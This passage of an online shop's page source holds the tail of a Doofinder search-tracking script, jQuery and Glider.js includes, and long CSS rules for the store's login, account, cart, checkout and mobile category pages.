        cartToken        : "4fa73dbe1b1b84fa363a0020dc2d50c7",
        productID        : checkIfCartItemHasVariation(event.detail) ? event.detail.grouping_id : event.detail.item_id,
        customizationID  : checkIfCartItemHasVariation(event.detail) ? sanitizeVariationID(event.detail.item_id) : 0,   // If there are no combinations, the value will be 0
        cuantity         : event.detail.amount,
      });
    });
  </script>
<!-- END OF DOOFINDER SCRIPT -->






<script src="https://code.jquery.com/jquery-3.2.1.slim.min.js"></script>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/glider-js@1/glider.min.css">
<script src="https://cdn.jsdelivr.net/npm/glider-js@1/glider.min.js" defer></script>



<style>
    div#cart-subtotal-discount .value {
        font-weight: bold;
    }
    .glider-track a {
        display: block;
        height: 100% !important;
    }
    .an_productattributes-qty-add{
        display:block !important;
    }
  
   .top_banner_message {
        width: 100%;
        background-color: #000;
        color: #fff;
        text-align: center;
        height: 32px;
        display: flex;
        align-items: center;
        justify-content: center;
    }
    .header_parte_derecha {
        display: flex;
    }
    body#index div#wld-texto-inicio {
        margin: 0 !important;
        text-align: left !important;
        padding: 0 !important;
        font-weight: 800;
    }
    body#index #wld-texto-inicio>h1 {
        text-transform: uppercase!important;
        font-family: arvil_sansregular,sans-serif!important;
        letter-spacing: 2px;
        color: #000!important;
        font-size: 29px!important;
        text-align: center;
        margin: 0px !important;
        line-height: 1;
    }
    .postmenu {
        background: black;
        color: white;
        text-align: center;
        font-size: 22px;
        line-height: 1.5;
        font-weight: bold;
        width: 90%;
        margin: 2% 5%;
        padding:2%;
    }
    .menuCatMVL .category-title-mvl span{
        float: right;
        margin-right:25px;
    }
    .menuCatMVL .category-title-mvl {
        font-weight: bold;
        border-bottom: 1px solid rgba(211, 211, 211, .5);
        padding: 5px 10px;
        margin: 0;
        line-height: 1.75;
    }
    .menuCatMVL .category-title-mvl > img {
        margin-right: 10px;
    }
    .menuCatMVL .submenu {
        display: none;
    }
    .menuCatMVL .submenu {
        padding-left:40px;
    }
    .menuCatMVL .submenu .submenu {
        padding-left:40px;
    }
    .menuCatMVL .submenu .submenu .submenu{
        padding-left:40px;
    }
   
    .menuCatMVL .rotateArrow{
        transform: rotate(90deg);

    }
    .menuCatMVL .showSubmenu{
        display:block !important;
    }

    .darkBackground, .darkBackground1, .darkBackground2 {
        background: black;
        position: fixed;
        left: 0;
        width: 100%;
        height: 100vh;
        opacity: 0.5;
        z-index: 10;
        top:0;
    }
    .premenu > div {
        width: 100%;
        text-align: center;
        border: 1px solid gray;
        background: #f1f1f1;
        color: black;
        line-height: 2;
    }

    .megamenu_mobile-btn-close {
        width: 100%;
    }
    .megamenu_mobile-btn-close svg{
        float:right;
    }
    .megamenu_mobile-btn-close > span {
        font-size: 22px;
        font-weight: bold;
        color: black;
    }

    .addtocartmovl_line1 {
        display: flex;
        align-items: center;
        line-height: 2;
    }
    .addtocartmovl_line2 {
        width: 100%;
        margin: 0 !important;
    }
    .product-prices-block {
        display: flex;
        justify-content: space-between;
        align-items: center;
        line-height: 2;
    }
    #product span.addedmvlprod {
        font-size: 18px;
    }
    #product .addtocartmvl_qty,#product .addtocartmvl_uds {
        font-size: 35px;
        font-weight: bold;
    }
    .category35.level2 > p > span, .category14.level2 > p > span{
        display: none !important;
    }
    #cart p.block-promo.promo-highlighted,body#cart ul.js-discount.card-block.promo-discounts,  #checkout p.block-promo.promo-highlighted,body#checkout ul.js-discount.card-block.promo-discounts {
        display: none !important;
    }
    #cart #promo-code button, #checkout #promo-code button {
        background: #00AC61;
        text-transform: uppercase;
        border-radius: 0px;
        border: 2px solid green
    }
    body#identificate .indentificate_head p , body#identificate .identificate_bloque_normal p, body#authentication .indentificate_head p , body#authentication .identificate_bloque_normal p{
        color: lightgray;
    }

    body#identificate .form-group,  body#authentication .form-group{
        margin-bottom:0px !important;
    }
    body#identificate footer.form-footer.clearfix, body#authentication footer.form-footer.clearfix {
        margin-top: 10px;
    }
    body#identificate ul.identificate_invitado li, body#authentication ul.identificate_invitado li {
        line-height: 3;
    }
    body#identificate ul.identificate_invitado li span.textocentral, body#authentication ul.identificate_invitado li span.textocentral {
        min-width: 80%;
        display: inline-flex;
        padding-left: 10px;
    }
    body#identificate .identificate_div h1, body#authentication .identificate_div h1 {
        margin: 0 !important;
    }
    body#identificate .identificate_div h2, body#authentication .identificate_div h2 {
        text-align: center;
        font-size: 20px;
    }
    body#identificate .identificate_div p a, body#authentication .identificate_div p a {
        display: block;
        width: fit-content;
        margin: 0 auto;
        background: green;
        padding: 5px 30px;
        color: white;
    }
    body#identificate .identificate_bloque_normal > span, body#identificate .flechadiv > span,body#authentication .identificate_bloque_normal > span, body#authentication .flechadiv > span {
        font-size: 20px;
        color: #c1c1c1;
        cursor: pointer;
        display: block;
        text-align: right;
        margin: 10px 0px;
    }
    body#identificate section.identificate_body input, body#authentication section.identificate_body input,body#identificate  button#submit-login, body#authentication  button#submit-login {
        width: 100%;
        margin-top: 15px;
    }
    body#identificate button#submit-login, body#authentication button#submit-login{
        padding:0px !important;
    }

    body#identificate section.identificate_body form.checkmail input[type="submit"],body#identificate button#submit-login,body#identificate form#customer-form button[type="submit"],body#authentication button#submit-login,body#authentication form#customer-form button[type="submit"] {
        background: white;
        border: 3px solid #00AC61;
        box-shadow: none;
        color: #00AC61;
        font-weight: bold;
        border-radius:10px;
    }
	body#identificate section.identificate_body form.checkmail input[type="submit"] {
		    cursor: pointer;
	}
    body#identificate section.identificate_body form.checkmail input[type="email"], body#identificate input[name="password"], body#identificate input[name="firstname"], body#identificate input[name="lastname"], body#authentication input[name="password"], body#authentication input[name="firstname"], body#authentication input[name="lastname"]{
        border: 0px;
        border-bottom: 3px solid #000;
        margin-top:10px;
        background:none;
        outline:none;
    }
    body#identificate input[name="firstname"], body#identificate input[name="lastname"], body#authentication input[name="firstname"], body#authentication input[name="lastname"]{
        margin-top:0px !important;
    }
    body#identificate label, body#authentication label {
        font-weight: bold;
        font-size: 16px !important;
        margin:0px;
    }
    body#identificate form#login-form section > .form-group.row > div > div, body#authentication form#login-form section > .form-group.row > div > div {
        display:none
    }
    body#identificate div#atrasCarrito, body#authentication div#atrasCarrito {
        display: none;
    }
    body#identificate .forgot-password, body#authentication .forgot-password{
        display:block !important;
    }
    body#identificate .fieldname_email, body#identificate form#customer-form .field_email,  body#authentication .fieldname_email, body#authentication form#customer-form .field_email {
        display: none;
    }
    body#identificate section#content > p, body#authentication section#content > p {
        color: #c1c1c1;
        margin: 0 !important;
    }
    body#identificate section.login-form, body#authentication section.login-form {
        margin-top: 0;
    }
    body#identificate .wrong_password, body#authentication .wrong_password {
        margin: 15px auto;
        background: red;
        color: white;
        padding: 5px 30px;
        border-radius: 10px;
        width: fit-content;
        font-weight: bold;
    }
    body#identificate .field_sponsorship, body#authentication .field_sponsorship {
        display: none;
    }
    body#addresses .addresses-footer {
        padding-bottom: 15px;
    }
    body#order-detail .box {
        padding: 0px 1rem;
    }
   
    body#identificate .field_newsletter input, body#authentication .field_newsletter input  {
        border: 2px solid #333;
        width: 20px;
        height: 20px;
        border-radius: 4px;
        margin: 2px 13px 0 0;
        flex: 0 0 20px;
        align-items: center;
        background: 0 0;
        position: unset;
        opacity: 1;
    }
    body#identificate .field_newsletter span.custom-checkbox span ,body#identificate .field_newsletter em, body#authentication .field_newsletter span.custom-checkbox span ,body#authentication .field_newsletter em{
        display: none !important;
    }
    body#identificate form#customer-form button[type="submit"],   body#authentication form#customer-form button[type="submit"] {
        padding: 0;
        width: 100%;
    }
    body#identificate section.register-form > p, body#authentication section.register-form > p{
        color: #c1c1c1;
    }
    body#invitado .invitado_head a {
        background: #00AC61;
        padding: 5px 30px;
        color: white;
        font-weight: bold;
    }
    body#my-account #content .links a i {
        font-size: 1.5rem !important;
        padding-bottom: 0 !important;
        width: 15% !important;
        color: #c1c1c1;
    }
    body#my-account #content .links a span{
        padding:0px !important;
        display:flex;
        width: 100%;
        align-items: center;
        text-transform: none;
    }
    body#my-account .breadcrumb-wrapper,body#history .breadcrumb-wrapper, body#identity .breadcrumb-wrapper,body#idioma .breadcrumb-wrapper,body#pais .breadcrumb-wrapper, body#address .breadcrumb-wrapper, body#order-detail .breadcrumb-wrapper, body#discount .breadcrumb-wrapper , body#invitado .breadcrumb-wrapper, body#addresses .breadcrumb-wrapper, body#identificate .breadcrumb-wrapper, body#authentication .breadcrumb-wrapper   {
        display: none;
    }
    body#my-account section#wrapper,body#address section#wrapper {
        padding: 0;
    }
	
    body#category span.wld-ver-mas {
        text-transform: lowercase;
        font-weight: bold;
		display: none;
    }
	.cat_desc #category_description_short h2 {
		padding-bottom: 0px !important;
	}
	
    body#my-account h1 {
        text-align: left !important;
        margin: 0 !important;
        text-transform: capitalize;
    }
    body#my-account .links {
        margin-top: 25px;
    }
    body#my-account #content .links a {
        display: flex;
        align-items: center;    
    }
    body#my-account #content .links a img, body#invitado ul.identificate_invitado li a img{
       margin-right:25px;
    }
    body#my-account .links {
        margin-left: 15px;
    }
    body#my-account footer#footer, body#identity footer#footer, body#history  footer#footer, body#addresses  footer#footer, body#discount footer#footer, body#idioma footer#footer, body#contact footer#footer, body#pais footer#footer, body#identificate footer#footer, body#invitado footer#footer,  body#authentication footer#footer{
        display: none !important;
    }
    body#my-account div#content-wrapper, body#identity div#content-wrapper, body#history body#addresses, body#discount div#content-wrapper, body#idioma div#content-wrapper, body#contact div#content-wrapper, body#pais div#content-wrapper {
        margin-bottom:100px;
    }
    body#idioma div#content-wrapper li,body#pais div#content-wrapper li {
        margin: 10px;
        list-style: disc;
    }
    body#idioma div#content-wrapper ul,body#pais div#content-wrapper ul {
        margin-left: 20px;
    }
    body#pais div#content-wrapper ul, body#addresses section#wrapper {
        margin-bottom: 125px;
    }
    body#idioma div#content-wrapper li.selectedLangMVL a {
        border: 3px solid green;
    }
    body#idioma div#content-wrapper li a, body#pais div#content-wrapper li a {
        border: 3px solid white;
        padding: 5px;
        line-height: 2;
        font-size: 20px;
        font-weight: bold;
    }
    body#idioma div#content-wrapper div#content-wrapper p, body#pais div#content-wrapper div#content-wrapper p {
        color: #c1c1c1;
    }
    body#module-allinone_rewards-sponsorship footer.page-footer,body#identity footer.page-footer, body#addresses footer.page-footer,body#discount footer.page-footer, body#history footer.page-footer, body#order-detail footer.page-footer{
        display: none;
    }
    body#identity form input {
        background: none;
        border: none;
        border-bottom: 1px solid green;
    }
    body#identity form label{
        color:green;
        font-size:18px;
    }
    body#identity .custom-checkbox label {
        display: flex;
    }
    body#identity .field_newsletter, body#identity form#customer-form > section > .form-group {
        display: none;
    }
    body#identity .field_firstname .col-md-6,body#identity .field_lastname .col-md-6,body#identity .field_email .col-md-6{
        display:flex;
    }
    body#identity .field_firstname span.input-group-btn,body#identity .field_lastname span.input-group-btn,body#identity .field_email span.input-group-btn{
        right: 40px;
    }
    body#identity .field_new_password{
        display:none;
    }       
    body#identity .quieres_cambiar_contra{
        margin-top: 20px;
        text-decoration: underline;
    }
    body#discount .cart-rule {
        border: 3px solid;
        border-radius: 11px;
        padding: 13px;
        font-size: 20px;
        line-height: 1.5;
        margin-bottom: 15px;
    }
    body#order-detail section.order-message-form.box section.form-fields .row:first-child {
        display: none;
    }
    body#order-detail .order-message-form p {
        display: none;
    }
    body#order-detail section.order-message-form .form-control-label {
        display: none !important;
    }
    body#order-detail .messages .message>div{
        margin:0px !important;
    }
 
    body#identificate .input-group, body#authentication .input-group{
        outline:none;
    }
    .cerrarModalHelp {
        float: right;
    }
    body#checkout section.checkout-step .address, body#checkout .address-alias.h4{
        font-family: "Titillium Web", Arial, sans-serif !important;
        letter-spacing: 0 !important;
        text-transform: initial !important;
    }
    body#pais .selected_country {
        border: 4px solid green !important;
    }
    body#product .product-flags {
        top:0;
    }
</style>

<style>
@media only screen and (max-width:767px){
   body#category #search_filters_wrapper {
        position: fixed;
        top: 0;
        width: 100%;
        background: white;
        height: 110vh;
        z-index: 1111111111;
        padding: 20px 20px;
        left: 0;
    }
    #category #search_filters .gs-filtrado .facet,#category #left-column #search_filters.MARCA .gs-filtrado{
        max-width:100% !important;
        width: 100% !important;

    }
    #category #search_filters, {
        width: 100%;
        display: inline-block;
    }
    #category #search_filters .gs-filtrado .facet .facet-label .search-link, #search_filters .gs-filtrado .facet .facet-dropdown a,#category .facet-dropdown {
        background: white !important;
        border: none !important;
        color: black !important;
        text-align: left !important;
        padding:0px !important;
        font-size: 20px !important;
        width:fit-content !important;
    }
    #category #left-column #search_filters_wrapper li {
        list-style: disc;
        margin-bottom: 10px;
        margin-top: 15px;
        border-bottom: 1px solid silver;
        padding-bottom: 15px;
    }

    #category #search_filters {
        margin-left: 20px;
    }
  
    #category #search_filters .gs-filtrado .facet .facet-label {
        display: block;
    }
}
@media only screen and (max-width:991px){
    body#authentication .checkbox {
        display: flex;
        align-items: center;
    }
    body#checkout p.add-address-comment {
        margin: 10px !important;
        text-align: center;
    }
    body#invitado .header-menu-block, body#my-account .header-menu-block {
        display: none;
    }
    .modalHelp,.modalHelp1,.modalHelp2 {
        position: fixed;
        border: 1px solid;
        top: 5%;
        width: 80%;
        left: 10%;
        background: white;
        border-radius: 5px;
        padding: 10px;
        z-index: 201;
    }
    header#header {
        position: sticky;
        left: 0;
        top: 0;
        width: 100%;
        z-index: 10;
        border: 1px solid black;
        background: white;
    }

    .fixed-menu-mvl div#logo_mvl, 
    .fixed-menu-mvl div#cuenta_mvl,
    .fixed-menu-mvl .buscador_mvl2 {
        display: none !important;
    }
    .fixed-menu-mvl .buscador_mvl1{
        display:flex !important;
        margin: 0 !important;
        width: 55%;
        height: 29px !important;
    }

    .fixed-menu-mvl .buscador_mvl1 > div{
        height: 29px !important;
        min-height: 29px !important;
        border-radius: 5px;
    }
    nav#mobile_menu_mod div#buscador_mvl {
        display: flex;
        align-items: center;
        justify-content: center;
        margin: 0px 8px;
        border: 2.5px solid black;
        border-radius: 5px;
        height: 34px;
    }
    nav#mobile_menu_mod div#buscador_mvl input {
        width: 100%;
        border: none;
        padding:0px;
    }
    nav#mobile_menu_mod div#buscador_mvl > div {
        height: 31.5px;
        background: black;
        width: 34px;
        display: flex;
        align-items: center;
        justify-content: center;
        min-width: 34px;
        min-height: 31.5px;
    }
    .fixed-menu-mvl .mobile{
        padding: 8px !important;
    }
    .fixed-menu-mvl #carrito_mvl img{
        width:30px;
    }
 
    .product-miniature .product-description{
        padding: 10px !important;
    }
    div#cuenta_mvl {
        padding-right: 22px;
    }
    #product .addtocartmvl{
        display: flex !important;
        justify-content: left !important;
        align-items: center;
    }
    .addtocartmvl {
        align-items: center;
        justify-content: left;
        padding: 0px 0px;
    }
  
    .addtocartmvl > div {
        margin: 0px;
        margin: 0px 10px 0px 0px;
    }
    body#identificate h1, body#authentication h1 {
        margin: 0 !important;
    }

    .addtocartmvl_btn span {
        border: 1px solid;
        min-width: 65px !important;
        display: flex;
        text-align: center;
        background: black;
        color: white;
        font-size: 36px;
        margin: 5px 0px auto;
        vertical-align: middle;
        justify-content: center;
        align-items: center;
    }
    nav.breadcrumb ol li:first-child{
        display:none;
    }
    .addtocartmvl_btn {
        display: flex;
        align-items: center;
        justify-content: center;
    }
    .addtocartmvl_greenbar_left,.addtocartmvl_greenbar_right {
        width: 50%;
        padding:2px 2%;
        font-size:20px;
    }
    .proceedDisabeld{
        background: #7a7a7a !important;
        border-radius: 0px !important;
        width:100% !important;
    }
    .addtocartmvl_greenbar_left {
        font-weight: bold;
    }
    .addtocartmvl_greenbar_right {
        display: flex;
        align-items: center;
        justify-content: end;
    }

    .addtocartmvl_greenbar_right_left > div {
        display: flex;
        justify-content: end;
    }
    .addtocartmvl_greenbar {
        background: #00AC61;
        display: flex !important;
        color: white;
        align-items: center;
        position: fixed;
        width: 100%;
        left: 0;
        z-index: 199;
        bottom:60px;
        border:2px solid darkgreen;
    }
    #product .addtocartmvl {
        align-items: baseline;
    }
    .addtocartmvl_qty {
        margin: 0px 10px 0px 0px;
    }
    body#category .addtocartmvl_btn img, body#product .addtocartmvl_btn img, body#cart .addtocartmvl_btn img {
        width: 50%;
    }
    #index .addtocartmvl_btn img {
        max-width: 50px !important;
        width:50%;
    }
    .addtocartmvl_greenbar_right_right img {
        padding: 7px;
    }
    #cart .addtocartmvl_btn{
        justify-content: end !important;
    }
    #category .product-miniature .price,  #index .product-miniature .price {
        margin-right: 0px !important;
        width: 50%;
    }
    #category .product-weight-new, #index .product-weight-new{
        width: 50%;
        text-align:right;
    }
    #category .product-miniature .regular-price,  #index .product-miniature .regular-price {
        font-size: 15px !important;
    }
    body#category .product-miniature .regular-price {
        margin-right: 5px;
        margin-left: 5px;
    }
    #product .images_min{
        display:none;
    }
    body#checkout header#header{
        display:none;
    }
    nav#mobile_menu_mod .mobile {
        display: flex;
        width: 100%;
        align-items: center;
        padding: 16px 8px;
        justify-content: space-between;
    }
    nav#mobile_menu_mod .total_elements {
        margin-top: -13px;
        position: absolute;
        right:8px;
        background: #27C433;
        line-height: 1;
        border-radius: 10px;
        color: white;
        width: 15px;
        font-size: 11px;
        height: 15px;
        display: flex;
        align-items: center;
        justify-content: center;
        font-weight: bold;
    }
    nav#mobile_menu_mod div#logo_mvl > a > div {
        line-height: 1.2;
        font-weight: bold;
    }
    nav#mobile_menu_mod #logo_mvl a {
        display: flex;
        align-items: center;
        justify-content: center;
    }
    #mobile_top_menu_wrapper{
        max-width: 100% !important;
        width: 100%;
    }
    .search_mvl{
        display:none !important;
    }
    .showbuscador {
        display: block !important;
        position: fixed;
        width: 100%;
        z-index: 9000000;
        height: 100vh;
        background: white;
        top: 0;
    }
    .flechabuscador span{
        position: absolute;
        right: 20px;
        font-size:30px;
        top:20px;
    }
    .flecha_altura.flechabuscador {
        margin: 0px 20px;
    }
    ul.showresults {
        display: block !important;
        z-index: 11111111;
        height: 85vh;
        position: fixed;
        top: 150px !important;
    }
    .an_productattributes-add {
        width: 100% !important;
        padding:0 !important;
    }
    .an_productattributes-fields {
        display: none !important;
    }

    #cart .cart-mvl-item {
        display: flex;
    }
    #cart .cart-mvl-item > div {
        padding: 5px;
    }
    .mvldown{
        color:white;
        background:black;
    }
    body#product p.nombre_producto, body#product .product-quantity.product-variants-item.clearfix {
        display: none !important;
    }
    button.btn.btn-primary.add-to-cart {
        background: black !important;
        border-radius: 10px;
        padding: 10px !important;
    }
    body#product .product-add-to-cart{
        width:100%;
    }
    body#addresses .address, body#history .order {
        border: 5px solid cornflowerblue;
        border-radius: 10px;
    }
    body#addresses .addressSelected {
        border-color: green !important;
        background: #d4edda;
    }
    body#addresses article.address{
        margin-bottom: 1rem;
    }
     body#addresses .address-footer {
        display: flex;
        align-items: center;
        border:none !important;
    }
    body#addresses .address-footer > div {
        width: 50%;
    }
    body#addresses .address-footer > div span{
        font-size: 20px;
    }
    body#addresses .address-footer .address-footer-right {
        text-align: right;
    }
    body#addresses h1,  body#history h1,  body#identity h1 {
        margin-left: 20px;
        text-align:left !important;
    }
    body#address h1{
        text-align:left !important;
        margin: 0 !important;
    }
    body#address .flechadiv{
        margin-right: 15px !important;
        margin-top: 5px;
    }
    body#pais .flecha_altura h1 {
        margin: 10px !important;
    }
    body#addresses .address-footer-left {
        font-size: 20px;
    }
    body#addresses .flechadiv,body#order-detail .flechadiv{
        margin-left: 15px !important;
        margin-top: 0px;
    }
    body#history .flechadiv, body#idioma .flechadiv{
        margin-left: 25px !important;
        margin-top: 5px;
    }
    body#addresses section#content > p,body#history section#content > p {
        margin-left: 20px;
        color: #7a7a7a;
        margin-bottom: 5px;
    }
    body#addresses header.page-header,  body#history header.page-header,  {
        margin-bottom: 5px !important;
    }
    body#addresses .addresses-footer a span {
        font-size: 20px !important;
        margin-bottom: 10px !important;
        color:green;
        display:block;
        font-weight: bold;
    }
    body#addresses address {
        min-height: unset !important;
        margin: 0 !important;
        font-size: 18px !important;
    }
    body#addresses .address-footer-left span {
        color: green;
        font-weight: bold;
    }
    body#addresses .address-footer-left {
        display: flex;
        align-items: center;
    }
    body#history .order {
        margin: 5% 20px;
        padding: 5px !important;
    }
    body#history .order-view-mvl {
        display: flex;
        align-items: center;
    }
    #history .orders {
        margin: 10px 0px !important;
    }
    body#history a.order-view-mvl-left {
        width: 70%;
    }
    body#history a.order-view-mvl-left h3{
        color:black !important;
        margin:0px !important;
    }
    body#history a.order-view-mvl-right {
        width: 30%;
        text-align: center;
        font-size: 24px;
        font-weight: 900;
        color: #7a7a7a;
    }
    body#history .date {
        color: black;
        font-weight: 900;
    }
    body#history .reordermvl a {
        font-size: 20px;
        font-weight: bold;
        text-decoration: underline;
    }
    body#history .status {
        font-size: 20px;
        font-weight: 900;
    }
    body#history #footer{
        padding-top: 0rem !important;
    }
    
    body#identity .flecha_altura h1{
       margin-left: 0px !important; 
    }
    body#product .product-description {
        margin: 20px;
    }
    body#address form input, body#address form select {
        border: none !important;
        background: none;
        border-bottom: 1px solid green !important;
        font-size: 20px;
        color: black;
        font-weight: bold;
        padding-left: 0;
        padding-top: 0;
        padding-bottom: 0;
    }
    body#address form label {
        color: green !important;
        font-size: 20px;
        font-weight: bold;
        margin-bottom: 0 !important;
        padding-top: 0 !important;
    }
    body#address form span{
        display:none;
    }
    body#address form input:focus,body#address form select:focus{
        outline: none;
    }
    body#address form .form-group{
        margin-bottom:5px !important;
    }
    body#address .form-footer button {
        background: white;
        color: green;
        border: 1px solid green;
        margin: 10px;
    }
    body#address .form-footer {
        justify-content: end !important;    
    }
    body#order-detail .proddetmvl {
        display: flex;
        padding: 0rem 1rem;
    }
    body#order-detail .proddetmvl .proddetmvlleft {
        width: 80%;
    }
    body#order-detail .proddetmvlright {
        text-align: right;
        width: 20%
    }
    body#order-detail .downloadInvoiceMVL{
        text-align: center;
        text-decoration: underline;
        font-size: 20px;
    }
    body#order-detail section#content > p, h1 {
        margin: 0rem 1rem !important;
    }
    body#order-detail .box{
        margin-bottom: 0rem !important; 
    }
    body#order-detail .proddetmvlblock{
        padding:0rem 1rem;
    }
    body#order-detail .page-order-detail .messages .message {
        border-bottom: 1px solid #f6f6f6 !important;
    }
    body#order-detail .page-order-detail #order-infos ul {
        font-weight: bold;
    }
    body#cart footer#footer {
        display: none !important;
    }
    body#cart .cart-grid-right {
        bottom: 15px !important;
        top: unset !important;
        position: fixed !important;
        border-top: 1px solid #00AC61;
        margin: 0%;
        width: 100%;
    }
    body#cart .checkout.cart-detailed-actions.card-block a {
        background: #00AC61;
        text-transform: uppercase;
        border-radius: 0px;
        border: 2px solid green;
    }
    body#cart .shopping-continue {
        display: none;
    }
    
    body#cart div#promo-code form {
        width: 100%;
        flex-direction: initial !important;
        align-items: center !important;
    }
    body#cart div#promo-code form button, body#cart div#promo-code form input {
        width: 48%;
        margin: 1% !important;
        padding: 10px 0px;
    }
    body#cart .cart-voucher p a {
        width: 50%;
        display: block;
        text-align: right;
        font-size: 1rem;
        color: #c1c1c1;
        font-weight: bold;
    }
    body#cart .cart-voucher p label {
        width: 50%;
        text-align: left;
        font-size: 1rem;
        color: #c1c1c1;
        font-weight: bold;
    }
    body#cart .cart-voucher p {
        display: flex;
    }
    body#cart .block-promo {
        padding-bottom: 0;
    }
    body#cart .cart-grid-body {
        height: 75vh;
        overflow-y: scroll;
    }
    body#cart .cart-detailed-totals {
        padding: 17px 18px 10px !important;
    }
    div#menu-icon span,div#inicio span,div#buscador_mvl span,div#cuenta_mvl span{
        width: 100%;
        line-height: unset !important;
    }
   .mobile .textoMenuMVL {
        position: relative;
        bottom: 5px;
    }
    #wrapper {
        padding-top: 0 !important;
    }
    #main .page-content, #main .page-header {
        margin-bottom: 0.5rem !important;
    }
    body#pais p, body#idioma p {
        padding: 0rem 10px !important;
        margin-bottom: 5px;
    }
    .flecha_altura{
        display:flex;
        align-items:center;
    }
    .page-my-account #content .links a {
        text-transform: inherit !important;
    }

    body#order-detail h3{
        margin:0px 3px !important
    }
    body#order-detail #order-infos {
        font-weight: bold;
        color: black;
        font-size: 16px;
    }
    body#order-detail section#content >p {
        color: #c1c1c1;
    }
    body#order-detail .proddetmvl {
        color: black;
        font-weight: bold;
    }
    body#order-detail .form-footer {
        display: flex;
        justify-content: right;
    }
    body#order-detail .form-footer button{
        margin:unset !important;
    }
    body#product h1.product-name.h1{
        margin-left:0px !important;
        margin-top:5px !important;
    }
    body#discount .flechadiv {
        margin: 20px;
    }
    body#discount h1 {
        margin: 0 !important;
        width:90%;
    }
    body#discount .flechadiv {
        margin: 10px 15px;
    }
    div#search_widget {
       padding: 0;
    }
    #header .search-widget form input[type=text] {
        border: 3px solid green !important;
    }
    .an_productattributes {
        margin-top: 30px !important;
    }
    #cart a.remove-from-cart.mvldown {
        border: 1px solid;
        min-width: 65px !important;
        text-align: center;
        background: block;
        color: white;
        font-size: 36px;
        margin: 5px auto !important;
        vertical-align: middle; 
    }
    #cart a.remove-from-cart.mvldown i{
        text-align: center;
        margin: 0 auto;
        display: block;
        width: 100%;
    }
    #cart .cart-item:last-child {
        padding-bottom: 120px !important;
    }
    #cart .cart-item .product-line-grid {
        align-items: initial !important;
    }
    #cart .cart-item {
        padding: 5px 0 5px 0px !important;
    }
    #cart .product-line-grid-body {
        width: 100%;
    }
 
    body#category .content_scene_cat_bg {
        min-height: fit-content !important;
    }

 
    #category .titulos_filtro_mvl {
        display: none !important;
    }
    #category h1 {
        margin: 0 !important;
        padding: 0 !important;
    }
    #category .desplegarfiltros {
        background: #00AC61;
        width: fit-content;
        padding: 4px 20px;
        color: white;
        font-size: 20px;
        margin-left: 10px;
    }
    #category  .wld-fotos-productos .wld-active {
        border-bottom: 2px solid #00AC61 !important;
        font-weight: 600;
        color:#00AC61;
    }
    #category h2 {
        font-size: 28px !important;
        font-weight: 900 !important;
        text-align: left !important;
    }
    body#invitado .invitado_head {
        text-align: center;
    }
    body#invitado h2 {
        font-size: 20px;
    }
    body#invitado ul.identificate_invitado li {
        line-height: 3;
    }
    body#invitado h1 {
        margin-bottom: 30px !important;
    }
    body#invitado .invitado_head p {
        margin: 15px 20px;
    }
    div#menu-icBuscadoron {
        display: inline-grid !important;
        text-align: center;
    }
    #category span.addedmvlprod, #index span.addedmvlprod  {
        font-size: 18px;
        color: lightgray;
    }
    #product .glider-dot.active{
        background:black;
    }
    body#order-detail section.order-message-form button {
        background: white;
        color: black;
        border: 1px solid;
        border-radius: 10px;
        padding: 0;
        width: fit-content;
    }
    body#order-detail h3{
        text-transform: unset !important;
    }
    .ui-autocomplete .prices-block {
        display: contents !important;
    }
    .ui-autocomplete .product-price\,.price,.ui-autocomplete .ui-menu-item .product-desc .product {
        color: black;
    }
    .ui-autocomplete .ui-menu-item a {
        display: flex !important;
        width: 100%;
        flex-direction: inherit !important;
    }
    .ui-autocomplete .ui-menu-item a img {
        width: 85px !important;
        margin: 0px 10px;
    }
    .ui-menu .ui-menu-item .product-desc {
        justify-content: flex-start !important;
        margin: 0 !important;
    }

    .ui-menu .ui-menu-item {
        border-bottom: 1px solid lightgray;
        margin: 0px 5px !important;
    }

    #cart .product-line-grid-body>.product-line-info>.label {
        color: black;
        font-weight: bold;
    }   
    #cart .product-line-grid-body {
        width: 100%;
        padding: 0;
        margin: 0 5px;
    }
    #cart span.addedmvlprod {
        display: none;
    }
    #cart .addtocartmvl {
        display: flex;
        font-size: 25px;
        font-weight: bold;
    }
    #cart .cart-detailed-actions {
        padding: 0px !important;
    }
    #search_filters .gs-filtrado .facet .facet-dropdown .dropdown-menu {
        width: 85vw;
        line-height: 2;
        background: white;
        margin-top:25px !important;
    }
    .mobile-menu-header {
        padding: 15px !important;
        margin: 0 !important;
        padding: 10px 10px !important;
    }
    div#mobile_top_menu_wrapper {
        padding: 0 !important;
    }
    body#discount .cart-rule ul{
        margin:0px !important;
    }
    
    body#addresses div#nprogress {
        display: none !important;
    }
    body#cart .card.cart-summary {
        position: fixed;
        bottom: 0;
        width: 100%;
        border-top: 1px solid green;
    }
    #cart .addtocartmovl_line1 {
        border: none !important;
    }
    .block-promo .cart-summary-line .label, .block-promo .promo-name{
        color: #00AC61 !important;
    }
    .glider-next {
        right: 1% !important;
        top:42% !important;
    }
    .glider-prev {
        left: 1% !important;
        top:42% !important;
    }
    footer#footer a.logo_slogan-link {
        display: none;
    }
    .flecha_altura.flechabuscador h1 {
        margin: 0 !important;
    }
    .mobile-lang-and-cur {
        display: none;
    }
    body#index #wld-texto-inicio>h1 {
        padding: 16px 0px 8px 0px!important;
    }
 
    div#wld-texto-inicio > h1 > span {
        font-size: 16px;
        font-weight: 600;
    }
  
    body#product .product-prices {
        line-height: 35px;
        display: flex;
        align-items: center;
    } 
    body#identificate form#login-form .js-visible-password, body#authentication form#login-form .js-visible-password {
        border: 0px;
        border-bottom: 3px solid;
        margin-top: 10px;
        background: none;
    }
    .featured-products_header h2 {
        margin:16px 0px !important;
    }
    #module-allinone_rewards-sponsorship #content{
        box-shadow:none !important;
    }
    #module-allinone_rewards-sponsorship .breadcrumb-wrapper {
        display: none;
    }
    body#module-allinone_rewards-sponsorship header.page-header {
        display: none;
    }
    body#module-allinone_rewards-sponsorship .flecha_altura{
        margin-bottom:15px;
    }
    body#module-allinone_rewards-sponsorship .flecha_altura p{
        width: 90%;
        margin: 0;
        font-size: 28px;
        font-weight: 900;
    }
    body#addresses .flecha_altura h1, body#identity .flecha_altura h1,  body#address .flecha_altura h1, body#history .flecha_altura h1, body#order-detail .flecha_altura h1, body#idioma .flecha_altura h1, body#pais .flecha_altura h1{
        width: 90%;
    }
    body#addresses .flechadiv, body#identity .flechadiv,  body#address .flechadiv, body#history .flechadiv, body#idioma .flechadiv, body#pais .flechadiv, body#module-allinone_rewards-sponsorship .flechadiv {
        width: 10%;
    }
    body#checkout section#js-checkout-summary {
        display: none;
    }
    body#checkout .chechout-steps {
